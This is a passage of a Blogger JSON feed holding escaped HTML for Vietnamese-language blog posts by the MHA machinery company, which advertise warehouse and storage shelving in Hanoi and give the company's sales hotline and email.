mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003EDễ\ndàng lắp ghép di dời với những mục đích sử dụng khác nhau nhờ ốc vít rất linh động\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003EKhả\nnăng chống rỉ sét, mài mòn cao.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003EKệ để hàng, \u003Cb\u003E\u003Ca href=\"https:\/\/giacongcokhimha.com.vn\/gia-ke-kho\/\" target=\"_blank\"\u003Egiá để đồ\u003C\/a\u003E\u003C\/b\u003E được sản xuất theo mô hình công nghiệp với sơn tĩnh điện, bề mặt lớp sơn mịn,\nđẹp khách hàng có thể kiểm tra dễ dàng khi cảm nhận bằng tay, loại sơn chất lượng\ncao có thể giữ màu đến hơn 15 năm.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgn5E-rrl8oW0PNEKlGCJ38RcKrSvHXxPeMJw652Iu6mCY_qBu15vyywCVzf_BPGl49klp3p7vy49ZYD32gAnW1ZgiHXLy_e8zzvM8EqnhqplErc-WyA6aKxTHTwjRJY7kucTly8Krqi7mP\/s1600\/ke-de-khuon-mau-1.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Kệ để đồ bằng inox\" border=\"0\" data-original-height=\"506\" data-original-width=\"900\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgn5E-rrl8oW0PNEKlGCJ38RcKrSvHXxPeMJw652Iu6mCY_qBu15vyywCVzf_BPGl49klp3p7vy49ZYD32gAnW1ZgiHXLy_e8zzvM8EqnhqplErc-WyA6aKxTHTwjRJY7kucTly8Krqi7mP\/s640\/ke-de-khuon-mau-1.jpg\" title=\"Kệ để đồ bằng inox\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: small;\"\u003EKệ để đồ bằng inox\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Times New Roman, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cbr \/\u003E\n\n\n\n\n\n\n\u003Cdiv class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch4 style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003Cspan style=\"font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u003Cspan style=\"font-family: Times New Roman, serif;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;2.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003EChống\ncháy nổ và ẩm mốc\u003C\/span\u003E\u003C\/h4\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cbr \/\u003E\n\n\n\u003Cdiv class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003ENhờ\nkết cấu bằng các vật liệu như: nhôm, thép và qua xử lý công nghiệp với lớp sơn\nbền bỉ, nên khách hàng có thể yên tâm khi sử dụng kệ để hàng, giá để đồ, kệ\nkho, \u003Cb\u003E\u003Ca href=\"https:\/\/www.kedehang24h.com\/2018\/11\/cac-loai-ke-sat-tai-ha-noi-dep-pho-bien.html\" target=\"_blank\"\u003Ekệ sắt \u003C\/a\u003E\u003C\/b\u003E.. mà không lo cháy nổ, ẩm ướt, nấm mốc.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cbr \/\u003E\n\u003Ch4 style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 3.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; text-indent: -0.25in;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; text-indent: -0.25in;\"\u003EĐộ\nbền cai, chịu lực tốt\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cbr \/\u003E\n\n\n\u003Cdiv class=\"MsoListParagraphCxSpLast\" style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003EVới\ncấu tạo từ thép công nghiệp chất lượng, các mâm tầng đều hỗ trợ gân chịu lực\nnên sản phẩm chịu được lực tác động mạnh, độ bền cao theo thời gian\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cbr \/\u003E\n\n\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003ENgoài ra,\nCông ty MHA còn có những dịch vụ hỗ trợ đi kèm hữu ích cho khách hàng.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhS04gGf8neMFiRawAYPaCOHO_ZVun0IszblDwoRnKq1h8WQsJLofAxoZxdevLPj_ETCFREGSaZnLHcoDUCdy5qvi8FNVS_HBkODdjsxUSYcEmVKcxAzIqUC928cwWOCB5yhN8AdtF_yjf7\/s1600\/tu-dung-khay-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ sắt- công ty MHA\" border=\"0\" data-original-height=\"900\" data-original-width=\"900\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhS04gGf8neMFiRawAYPaCOHO_ZVun0IszblDwoRnKq1h8WQsJLofAxoZxdevLPj_ETCFREGSaZnLHcoDUCdy5qvi8FNVS_HBkODdjsxUSYcEmVKcxAzIqUC928cwWOCB5yhN8AdtF_yjf7\/s640\/tu-dung-khay-2.jpg\" title=\"Kệ sắt- công ty MHA\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTDmObdD5nJdoUAF6zgdCWUcOZ6vHRwg8u6zZ1cMF6utIiEOenpg7Ri5nkyWpyjyk7lBTv3UF2-3gC-vs-pleD04B77rAT2hrIWREaoH1wmtYJOX9dqbK52WMpBrSB0hZGE66FlGAIxzkl\/s1600\/ke-de-thung-hang-inox-1.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Kệ sắt- công ty MHA\" border=\"0\" data-original-height=\"675\" data-original-width=\"900\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTDmObdD5nJdoUAF6zgdCWUcOZ6vHRwg8u6zZ1cMF6utIiEOenpg7Ri5nkyWpyjyk7lBTv3UF2-3gC-vs-pleD04B77rAT2hrIWREaoH1wmtYJOX9dqbK52WMpBrSB0hZGE66FlGAIxzkl\/s640\/ke-de-thung-hang-inox-1.jpg\" title=\"Kệ sắt- công ty MHA\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: small;\"\u003EKệ sắt- công ty MHA\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpFirst\" style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003EGiá\nthành cạnh tranh nhất vì chúng tôi có dây chuyền khép kín: thiết kế, gia công sản\nxuất tại chỗ.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003EĐáp\nứng nhu cầu về kích thước cũng như màu sắc theo yêu cầu của khách hàng\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003EĐổi\ntrả hàng khi có vấn đề xảy ra trong thời gian quy định\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003EĐội\nngũ kỹ thuật luôn sẵn sàng hỗ trợ về di chuyển, thay đổi kích thước sản phẩm\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cbr \/\u003E\n\n\n\n\n\n\n\n\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003EKhách hàng\nquan tâm về sản phẩm, vui lòng liên hệ với chúng tôi:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003EHotline:\n0975 263 289\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003EEmail: \u003Ca href=\"mailto:kinhdoanh@cokhimha.com\"\u003E\u003Cspan style=\"color: windowtext;\"\u003Ekinhdoanh@cokhimha.com\u003C\/span\u003E\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kedehang24h.com\/feeds\/4346425997067748274\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2019\/08\/mua-ke-e-hang-gia-e-o-chat-luong-tai-ha.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/4346425997067748274"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/4346425997067748274"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2019\/08\/mua-ke-e-hang-gia-e-o-chat-luong-tai-ha.html","title":"Mua kệ để hàng, giá để đồ chất lượng tại Hà Nội"}],"author":[{"name":{"$t":"CÔNG TY CƠ KHÍ CHẾ TẠO MÁY MHA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01032334930942746233"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7mtJY1yK6OY0wzHRpnYS3BAFIfeMkb153R1xT10YMAFtvNPpfT_CKXH7DrSOnGgAs3mhtEVXG-vfshY87Pj8_zIJ47Ft9OIJ-v2HgtNrEhuzby2vile5jeso_A6ymEPY\/s220\/40801482661_3fe670df5c_z.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHt_KjQItT5QEOUTomAKSf2uLjbYnRBDQu4PpoV7mW5oCPDBFSWdWHsIXLzKzCuwYAeBm8W4Ujh5TCQG8oELFe6jpndPZm4VNOSVLGfOP9cWqupR987qrHnx_SDHKouyhkeDpDomJ7TnmX\/s72-c\/3ed94560ed260a785337.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2492186588777006944.post-3542095688323712579"},"published":{"$t":"2019-07-14T21:27:00.001-07:00"},"updated":{"$t":"2019-07-14T21:27:11.196-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"gia ke"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Giá kệ để hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kệ kho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng"}],"title":{"type":"text","$t":"Giá kệ để hàng – chất lượng, giá rẻ tại Hà Nội"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: black; line-height: 107%;\"\u003E\u003Ca href=\"http:\/\/www.cokhimha.com\/gia-ke-kho-c14\" target=\"_blank\"\u003EGiá kệ để hàng\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: black; line-height: 107%;\"\u003E là sản phẩm dùng để sắp xếp hàng hóa trong\ncác doanh nghiệp, cửa hàng, kho… và được thiết kế đa dạng về kiểu dáng, kích\nthước, vật liệu để phù hợp với từng mục đích sử dụng. C\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003Eông ty cơ khí chế tạo máy MHA, chuyên\ncung cấp các sản phẩm kệ để hàng, \u003Cb\u003E\u003Ca href=\"https:\/\/giacongcokhimha.com.vn\/gia-ke-kho\/\" target=\"_blank\"\u003Egiá\u0026nbsp;kệ kho\u003C\/a\u003E\u003C\/b\u003E, giá đựng đồ cho các doanh nghiệp\ntrong và ngoài nước.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"color: black; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EVới những tính năng của sản\nphẩm được công ty không ngừng cải thiện, phát triển nhằm tối ưu tối đa các ưu\nđiểm của sản phẩm khi đưa vào ứng dụng thực tế.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"color: black; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjinrpXPTXU336rb6MzDZzrwxc5HwVH_MFrA5IdMOpWqW3UDDF6t5qnjrbQe76229xCqluHpMXTyzBUtION9OS_GlqJb7_U-dq2BXpIRj4Q6RdJ23y5UnYfHekKap4f4gvXqiEeqRtiGnk\/s1600\/ke-de-hang-don-2.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Giá kệ để hàng chất lượng\" border=\"0\" data-original-height=\"675\" data-original-width=\"900\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjinrpXPTXU336rb6MzDZzrwxc5HwVH_MFrA5IdMOpWqW3UDDF6t5qnjrbQe76229xCqluHpMXTyzBUtION9OS_GlqJb7_U-dq2BXpIRj4Q6RdJ23y5UnYfHekKap4f4gvXqiEeqRtiGnk\/s640\/ke-de-hang-don-2.jpg\" title=\"Giá kệ để hàng chất lượng\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: small;\"\u003EGiá kệ để hàng chất lượng\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ch3\u003E\n\u003Cb style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EMột số ứng dụng chính:\u003C\/b\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpFirst\" style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: black; line-height: 107%;\"\u003ESản phẩm được\nliên kết bởi các ngàm và khớp nối tiện dụng\u003C\/span\u003E\u003Cspan style=\"font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"line-height: 107%; text-indent: -0.25in;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ESắp xếp hàng\nhóa linh hoạt, phù hợp với mọi không gian\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EChất liệu đa dạng,\nphát huy tối đa năng lực chứa hàng\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EDi chuyển, bảo\nhành thuận tiện\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"line-height: 107%; text-indent: -0.25in;\"\u003EVới các nhu cầu\nsử dụng khắc nhau, có thể điều chỉnh dễ dàng\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGs_uSpAx_N000K-OhqRsCeqGS9biS2Un84L63zH6tf10zDuEDL0AGeieNTwByXwVaOhNr_hOsWPM4jT-Z1Oi3KZHATnSAJLo5t7KrF63Y3foiIDu42SJMlcYr3yOlXXqnzf6YvvXJgU4\/s1600\/gia-kho-3200X700X1800+3.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Kệ kho giá rẻ - Công ty MHA\" border=\"0\" data-original-height=\"428\" data-original-width=\"600\" height=\"456\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGs_uSpAx_N000K-OhqRsCeqGS9biS2Un84L63zH6tf10zDuEDL0AGeieNTwByXwVaOhNr_hOsWPM4jT-Z1Oi3KZHATnSAJLo5t7KrF63Y3foiIDu42SJMlcYr3yOlXXqnzf6YvvXJgU4\/s640\/gia-kho-3200X700X1800+3.jpg\" title=\"Kệ kho giá rẻ - Công ty MHA\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: small;\"\u003EKệ kho giá rẻ - Công ty MHA\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-indent: -24px;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpLast\" style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: black; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"color: black; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EMỗi kệ để hàng sẽ được\nphân loại rõ ràng tùy theo từng mục đích sử dụng:\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpFirst\" style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: black; line-height: 107%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E-\u003Cspan style=\"font-stretch: normal; font-style: normal; font-variant: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"color: black; line-height: 107%;\"\u003EGiá để hàng\nRoller MHA\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: black; line-height: 107%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E-\u003Cspan style=\"font-stretch: normal; font-style: normal; font-variant: normal; font-weight: normal; line-height: 